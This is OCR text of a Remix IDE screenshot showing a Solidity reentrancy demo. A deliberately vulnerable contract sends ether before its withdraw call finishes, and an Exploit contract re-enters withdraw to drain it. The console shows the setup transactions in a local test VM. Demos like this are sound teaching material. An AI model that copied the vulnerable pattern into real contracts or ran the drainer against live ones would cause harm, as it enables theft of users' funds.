 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999651433 ether)
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
Exploit - browser/ReentrancySolved.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
6
Home
ReentrancySolved.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 balances[msg.sender] = balances[msg.sender] - _amount;
45
46 (bool sent, ) = msg.sender.call{value: _amount}("");
47 require(sent, "Withdraw Failed");
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
2 ETH
0
listen on network
Search with transaction hash or address
transact to VulnerableContract.deposit pending ...
[vm] from: 0xAb8...35cb2 to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x092...90221
Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x4f7...e107f
Debug
call to VulnerableContract.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0
Debug
creation of Exploit pending...
[vm] from: 0x4B2...C02db to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x2c2...5ab8e
Debug
>